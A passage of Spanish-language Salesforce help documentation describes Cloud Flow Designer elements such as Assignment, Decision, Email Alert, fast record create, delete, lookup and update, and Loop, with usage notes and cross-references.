### [Elemento de asignación de flujos](#page-4511-0)

Define o cambia valores en variables, variables de colección, variables de sObject y variables de colección de sObject.

#### [Elemento Llamar a Apex del flujo](#page-4512-0)

Llama a un método invocable de una clase de Apex.

#### [Elemento Decisión del flujo](#page-4513-0)

Evalúa un conjunto de condiciones y dirige los usuarios a través del flujo basándose en los resultados de esas condiciones. Este elemento realiza el equivalente de una declaración if-ten.

#### [Elemento Alerta de email del flujo](#page-4514-0)

Envía un email mediante una alerta de email de flujo de trabajo que especifica la plantilla y los destinatarios de email. El flujo proporciona solo el Id. del registro.

#### [Elemento Creación rápida del flujo](#page-4514-1)

Crea registros de Salesforce utilizando los valores de campos procedentes de una variable de colección de sObject. O bien crea un registro de Salesforce utilizando los valores de campos procedentes de una variable de sObject.

#### [Elemento Eliminación rápida del flujo](#page-4515-0)

Elimina registros de Salesforce utilizando los valores de ID almacenados en una variable de colección de sObject. O bien elimina un registro de Salesforce utilizando el valor de Id. almacenado en una variable de sObject.

#### [Elemento Búsqueda rápida del flujo](#page-4516-0)

Busca registros de Salesforce para asignar sus valores de campos a una variable de colección de sObject. O bien busca un registro de Salesforce para asignar sus valores de campo a una variable de sObject.

#### [Elemento Actualización rápida del flujo](#page-4518-1)

Actualiza registros de Salesforce utilizando los valores de campos procedentes de una variable de colección de sObject. O bien actualiza un registro de Salesforce utilizando los valores de campo procedentes de una variable de sObject. Si el Id. de un registro está incluido en la variable, se actualizan sus valores de campo para coincidir con los otros valores almacenados en la variable.

#### [Elemento Bucle del flujo](#page-4518-0)

Repite elementos una colección uno por uno y ejecuta acciones en los valores de campo de cada elemento (utilizando otros elementos en el bucle)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### [Elemento Creación de registros del flujo](#page-4519-0)

Crea un registro de Salesforce utilizando los valores de campo individual que especifique.

#### [Elemento Eliminación de registros del flujo](#page-4520-0)

Elimina todos los registros de Salesforce que cumplen criterios específicos.

#### [Elemento Búsqueda de registros del flujo](#page-4521-0)

Busca el primer registro de Salesforce que cumple criterios específicos. A continuación asigna los valores de campo del registro a variables de flujo individuales o campos individuales en variables de sObject.

#### [Elemento Actualización de reportes del flujo](#page-4522-0)

Busca todos los registros de Salesforce que cumplen criterios específicos y los actualiza con valores de campo individuales que especifica.

#### [Elemento Acción rápida del flujo](#page-4523-0)

Llama a una acción rápida global o específica de objeto que ya se haya configurado en su organización. Solo se admiten las acciones "Crear", "Actualizar" y "Registrar una llamada".

#### [Elementos Publicar en Chatter del flujo](#page-4524-0)

Publica un mensaje en una noticia en tiempo real especificada, como en un grupo de Chatter o un registro de caso. El mensaje puede incluir menciones y temas, pero solo se admiten publicaciones de texto.

#### [Elemento Pantalla del flujo](#page-4526-0)

Muestra una pantalla al usuario que está ejecutando el flujo, lo que le permite mostrar información al usuario o recopilar información del usuario.

#### [Elemento Enviar email del flujo](#page-4530-1)

Envía un email manualmente especificando el asunto, el cuerpo y los destinatarios en el flujo.

#### [Elemento Paso del flujo](#page-4531-0)

Actúa como marcador si no está seguro del elemento que necesita.

#### [Elemento Envío para aprobación del flujo](#page-4532-0)

Envía un registro de Salesforce para su aprobación.

#### [Elemento Subflujo del flujo](#page-4534-0)

Llama otro flujo en su organización. Utilice este elemento para hacer referencia a flujos modulares y simplificar la arquitectura en general de su flujo.

#### [Elemento Espera del flujo](#page-4535-0)

Espera que se produzca uno o más eventos definidos, lo que le permite automatizar procesos que requieren un periodo de espera.

CONSULTE TAMBIÉN

[Recursos de flujo](#page-4538-0) [Cloud Flow Designer](#page-4489-0)

<span id="page-4510-0"></span>Parámetros generales para elementos de flujo

Cada elemento de flujo tiene tres parámetros en común: nombre, nombre exclusivo y descripción.



<span id="page-4510-1"></span>Descripción Aparece después de hacer clic en **Agregar descripción**.

## Elemento Complemento de Apex del flujo

Llama a una clase de Apex que implementa la interfaz Process. Plugin. Si usó la propiedad de etiqueta en la clase PluginDescribeResult, la clase de Apex aparece bajo una sección personalizada. De lo contrario, aparece bajo la sección Complementos de Apex.

# Sugerencia:

- **•** Las clases de Apex aparecen en la paleta como complementos de Apex si se ha implementado la interfaz Process.Plugin.
- **•** Si tiene muchos complementos en su organización, solicite a su desarrollador utilizar la propiedad tag. La clase aparece bajo un encabezado de sección especial en la paleta. Si no lo hace, la clase aparecerá con el resto de los complementos de Apex.
- Si su desarrollador no ha implementado aún la interfaz Process. Plugin en la clase que desea, recomendamos utilizar la anotación @InvocableMethod en su lugar. A diferencia de la interfaz Process.Plugin, la anotación @InvocableMethod admite los tipos de datos sObject, Recopilación, Blob y Hora, así como masificación. También es mucho más fácil de implementar. Para ver una comparación completa entre la interfaz y la anotación, consulte [Invocar código de Apex desde un flujo](#page-4497-0) en la página 4492.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## **Entradas**

Pase la información desde el flujo al método de Apex invocado. El método determina los parámetros de entrada disponibles.

## **Salidas**

Pase la información desde el método de Apex invocado al flujo. El método determina los parámetros de salida disponibles.

El flujo asigna los valores a las variables especificadas cuando se ejecuta el código.

### **Uso**

Nota: Si la clase de Apex crea, actualiza o elimina un registro, no se realiza la acción hasta que se complete la transacción de la entrevista. Las transacciones se completan cuando finaliza la entrevista, ejecuta un elemento Pantalla o ejecuta un elemento Espera.

## CONSULTE TAMBIÉN

- [Invocar código de Apex desde un flujo](#page-4497-0)
- [Personalizar lo que ocurre cuando falla un flujo](#page-4502-1)
- [Definir la ruta que toma un flujo](#page-4501-0)
- [Referencias de campos de objetos cruzados en los flujos](#page-4554-0)
- <span id="page-4511-0"></span>Guía del desarrollador de Apex[: Espacio de nombres de procesos](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_namespace_process.htm)

## Elemento de asignación de flujos

Define o cambia valores en variables, variables de colección, variables de sObject y variables de colección de sObject.

En cada fila, especifique la Variable cuyo valor desea cambiar y el nuevo valor para esa variable. En el momento de la ejecución, las asignaciones de variables de producen en el orden que especifica.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance ited Edition y** ition

Ejemplo: Cambie el valor de la puntuación del mérito de un cliente dependiendo de cómo ha respondido el cliente a las preguntas en el flujo.

#### CONSULTE TAMBIÉN

[Elementos de flujo](#page-4508-0) [Operadores en elementos Asignación de flujos](#page-4557-0) [Definir la ruta que toma un flujo](#page-4501-0) [Recursos de flujo](#page-4538-0) [Referencias de campos de objetos cruzados en los flujos](#page-4554-0)

## <span id="page-4512-0"></span>Elemento Llamar a Apex del flujo

Llama a un método invocable de una clase de Apex.

Importante: Para utilizar este elemento para llamar una clase de Apex desde un flujo, solicite ∩ a su desarrollador que anote uno de los métodos de la clase con @InvocableMethod. Para más detalles, consulte "Anotación InvocableMethod " en la Guía del desarrollador de código Apex de Force.com .

## **Entradas**

Pase la información desde el flujo al método de Apex invocado. El método determina los parámetros de entrada disponibles.

## **Salidas**

Pase la información desde el método de Apex invocado al flujo. El método determina los parámetros de salida disponibles.

El flujo asigna los valores a las variables especificadas cuando se ejecuta el método.

#### **Uso**

 $\mathbb{Z}$ Nota: Si el método invocado crea, actualiza o elimina un registro, no se realiza la acción hasta que se complete la transacción de la entrevista. Las transacciones se completan cuando finaliza la entrevista, ejecuta un elemento Pantalla o ejecuta un elemento Espera.

## CONSULTE TAMBIÉN

[Invocar código de Apex desde un flujo](#page-4497-0)

[Personalizar lo que ocurre cuando falla un flujo](#page-4502-1)

[Definir la ruta que toma un flujo](#page-4501-0)

[Referencias de campos de objetos cruzados en los flujos](#page-4554-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

## <span id="page-4513-0"></span>Elemento Decisión del flujo

Evalúa un conjunto de condiciones y dirige los usuarios a través del flujo basándose en los resultados de esas condiciones. Este elemento realiza el equivalente de una declaración if-ten.

### **Resultados**

Cree los resultados para la decisión. Para cambiar el nombre de la ruta que toma el flujo cuando en el resto de las condiciones ninguna se cumple, haga clic en **[Resultado predeterminado]**. Configure las condiciones.



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

**Ejemplo:** Utilizando un elemento Decisión, determine si:

- **•** Para dar a los clientes una dirección de devolución de envío (porque un elemento tiene ciertamente fallos) o instrucciones sobre el modo de resolver el problema.
- **•** Se ofrece a un cliente un préstamo o no (en base a los resultados de una fórmula de puntuación de crédito).

Sugerencia: Configure su flujo para hacer cosas diferentes basándose en la opción que seleccionó un usuario en una lista desplegable de una pantalla. Para hacerlo, agregue una decisión después de la pantalla para crear las bifurcaciones del flujo en base a las opciones disponibles en esa lista desplegable. Luego puede representar cada opción en su elemento decisión y conectarla a una bifurcación de su flujo.

#### CONSULTE TAMBIÉN

[Elementos de flujo](#page-4508-0)

[Definir condiciones de flujos](#page-4495-0)

[Operadores en condiciones de flujo](#page-4563-0)

- [Definir la ruta que toma un flujo](#page-4501-0)
- [Referencias de campos de objetos cruzados en los flujos](#page-4554-0)

### <span id="page-4514-0"></span>Elemento Alerta de email del flujo

Envía un email mediante una alerta de email de flujo de trabajo que especifica la plantilla y los destinatarios de email. El flujo proporciona solo el Id. del registro.

Antes de comenzar:

- **•** Asegúrese de que la alerta de email que desde llamar desde su flujo existe. De lo contrario, [cree](#page-4373-0) [la alerta de email](#page-4373-0) en la página 4368.
- **•** Conozca los [límites diarios](#page-5534-0) para mensajes de email enviados desde alertas de email.
- **•** Almacene el Id. del registro al que desea hacer referencia en este email, como usando un elemento Búsqueda rápida. Si la alerta de email tiene campos de combinación, el registro al que se hace referencia será el punto de inicio de esos campos.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

El nombre único de cada alerta de email tiene su objeto como prefijo. El tipo de objeto de su registro

referenciado debe coincidir con el tipo de objeto de la alerta de email. Por ejemplo, si tiene una alerta de email con el nombre único "Propietario\_cambiado" para las cuentas, esa alerta de email aparecerá en la paleta como Cuenta.Propietario cambiado. Como la alerta de email está asociada con el objeto Cuenta, solo puede hacer referencia a un registro de cuenta.



## **Uso**

Nota: En el momento de la ejecución, no se envía el email hasta que se complete la transacción de la entrevista. Las transacciones se completan cuando finaliza la entrevista, ejecuta un elemento Pantalla o ejecuta un elemento Espera.

## CONSULTE TAMBIÉN

<span id="page-4514-1"></span>[Envío de un email desde un flujo](#page-4496-0) [Personalizar lo que ocurre cuando falla un flujo](#page-4502-1) [Definir la ruta que toma un flujo](#page-4501-0) [Referencias de campos de objetos cruzados en los flujos](#page-4554-0)

## Elemento Creación rápida del flujo

Crea registros de Salesforce utilizando los valores de campos procedentes de una variable de colección de sObject. O bien crea un registro de Salesforce utilizando los valores de campos procedentes de una variable de sObject.

Para crear un único registro con valores de campo a partir de variables regulares y otros recursos de flujo, como los campos de pantalla, constantes y fórmulas, use [Creación de registro.](#page-4519-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience



Ejemplo: Seleccionar una colección de nuevos casos y utilizar un elemento de creación rápida para crear registros para cada caso de la colección. Asegúrese de que su flujo rellena la colección variable de sObject con todos los valores de campo obligatorios antes de usar el elemento Eliminación rápida.

## **Uso**

Nota: En el momento de la ejecución, no se crean los registros hasta que se complete la transacción de la entrevista. Las  $\mathbb{Z}$ transacciones se completan cuando finaliza la entrevista, ejecuta un elemento Pantalla o ejecuta un elemento Espera.

## CONSULTE TAMBIÉN

[Elementos de flujo](#page-4508-0) [Personalizar lo que ocurre cuando falla un flujo](#page-4502-1) [Definir la ruta que toma un flujo](#page-4501-0) [Recurso Variable de sObject del flujo](#page-4551-0) [Recurso Variable de colección de sObject del flujo](#page-4549-0)

## <span id="page-4515-0"></span>Elemento Eliminación rápida del flujo

Elimina registros de Salesforce utilizando los valores de ID almacenados en una variable de colección de sObject. O bien elimina un registro de Salesforce utilizando el valor de Id. almacenado en una variable de sObject.

Sugerencia: Asegúrese de que la colección o variable de sObject se rellena con los valores de Id. antes de usar el elemento Eliminación rápida.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### **Uso**

## Advertencia:

- **•** Tenga cuidado al probar flujos que contienen elementos de eliminación. Aunque el flujo esté inactivo, desencadenará la operación de eliminación.
- **•** Para evitar eliminar registros por error, especifique todo lo posible sus criterios de filtro.
- **•** Los registros se eliminarán de su organización en el momento en que el flujo ejecute el elemento de eliminación.
- **•** Los registros eliminados se envían a la Papelera, donde permanecerán 15 días antes de que se eliminen de forma permanente.
- **•** Los flujos pueden eliminar registros que se encuentran en un proceso de aprobación.

Para eliminar uno o más registros que cumplan los criterios de filtro especificados por las variables regulares y otros recursos de flujo, como los campos de pantalla, constantes y fórmulas, use [Eliminación de registro.](#page-4520-0)

 $\mathbb{Z}$ Nota: En el momento de la ejecución, no se eliminan los registros hasta que se complete la transacción de la entrevista. Las transacciones se completan cuando finaliza la entrevista, ejecuta un elemento Pantalla o ejecuta un elemento Espera.

### CONSULTE TAMBIÉN

[Elementos de flujo](#page-4508-0) [Personalizar lo que ocurre cuando falla un flujo](#page-4502-1) [Definir la ruta que toma un flujo](#page-4501-0) [Recurso Variable de sObject del flujo](#page-4551-0) [Recurso Variable de colección de sObject del flujo](#page-4549-0)

## <span id="page-4516-0"></span>Elemento Búsqueda rápida del flujo

Busca registros de Salesforce para asignar sus valores de campos a una variable de colección de sObject. O bien busca un registro de Salesforce para asignar sus valores de campo a una variable de sObject.



# EDICIONES

Disponible en: Salesforce Classic y Lightning perience

### Mejora de Salesforce con herramientas de personalización verson en el seu entre a visual Workflow Visual Workflow instantánea





- **•** Buscar el nombre y la descripción de un producto utilizando el código de barras en su etiqueta de producto.
- **•** Buscar todos los clientes que viven en una ciudad concreta.
- **•** Buscar transacciones de clientes en un día concreto.

#### **Uso**

Para obtener un único registro y almacenar los valores de campo especificado en variables regulares y variables de sObject, use [Búsqueda](#page-4521-0) [de registro.](#page-4521-0)

## CONSULTE TAMBIÉN

[Elementos de flujo](#page-4508-0)

- [Operadores en filtros de registros de flujos](#page-4571-0)
- [Personalizar lo que ocurre cuando falla un flujo](#page-4502-1)
- [Definir la ruta que toma un flujo](#page-4501-0)
- [Recurso Variable de sObject del flujo](#page-4551-0)
- [Recurso Variable de colección de sObject del flujo](#page-4549-0)
- [Referencias de campos de objetos cruzados en los flujos](#page-4554-0)

#### <span id="page-4518-1"></span>Elemento Actualización rápida del flujo

**Campo Descripción**

Actualiza registros de Salesforce utilizando los valores de campos procedentes de una variable de colección de sObject. O bien actualiza un registro de Salesforce utilizando los valores de campo procedentes de una variable de sObject. Si el Id. de un registro está incluido en la variable, se actualizan sus valores de campo para coincidir con los otros valores almacenados en la variable.



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Ejemplo: Está diseñando flujos para un centro de llamadas. Para actualizar automáticamente Salesforce con datos recopilados de llamantes, como nuevas direcciones o preferencias de productos, utilice un elemento Actualización rápida. Haga que su flujo rellene la variable o colección de sObject antes de utilizar el elemento Actualización rápida. Luego asegúrese de que la variable de sObject o los valores de sObject dentro de la colección contienen el Id. de los registros que se están actualizando.

### **Uso**

Para actualizar uno o más registros con valores de campo a partir de variables regulares y otros recursos de flujo, como los campos de pantalla, constantes y fórmulas, use [Actualización de registro.](#page-4522-0)

Nota: En el momento de la ejecución, no se actualizan los registros hasta que se complete la transacción de la entrevista. Las transacciones se completan cuando finaliza la entrevista, ejecuta un elemento Pantalla o ejecuta un elemento Espera.

## CONSULTE TAMBIÉN

<span id="page-4518-0"></span>[Elementos de flujo](#page-4508-0) [Personalizar lo que ocurre cuando falla un flujo](#page-4502-1) [Definir la ruta que toma un flujo](#page-4501-0) [Recurso Variable de sObject del flujo](#page-4551-0) [Recurso Variable de colección de sObject del flujo](#page-4549-0)

## Elemento Bucle del flujo

Repite elementos una colección uno por uno y ejecuta acciones en los valores de campo de cada elemento (utilizando otros elementos en el bucle)

Una colección es una lista de elementos que contiene; por ejemplo, los valores de campo de los registros de Salesforce. Un bucle utiliza una variable de sObject, conocida como la variable de bucle, para que contenga los valores del elemento actual de la colección. Una vez el bucle termina de examinar un elemento, copia los valores del campo para el siguiente elemento de la variable de bucle. Luego el bucle examina esos valores. La variable de bucle debe tener el mismo tipo de objeto que la colección. Por ejemplo, si su colección contiene valores de campo a partir de cuentas, su variable de bucle también debe ser del tipo Cuenta.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience



### **Uso**

Después de agregar un elemento bucle y los elementos que desea que incluya el bucle, realice lo siguiente desde el elemento Bucle:

- **•** Determine qué elemento ejecutar en primer lugar cuando se copien nuevos valores de un elemento a la variable del bucle agregando un conector "Siguiente elemento".
- **•** Determine qué elemento del flujo ejecutar cuando el bucle haya procesado todos los elementos de la colección agregando un conector "Fin de bucle".

## CONSULTE TAMBIÉN

<span id="page-4519-0"></span>[Flujo de muestra que atraviesa en bucle una colección](#page-4591-0) [Definir la ruta que toma un flujo](#page-4501-0) [Elementos de flujo](#page-4508-0) [Recurso Variable de colección de sObject del flujo](#page-4549-0)

## Elemento Creación de registros del flujo

Crea un registro de Salesforce utilizando los valores de campo individual que especifique.

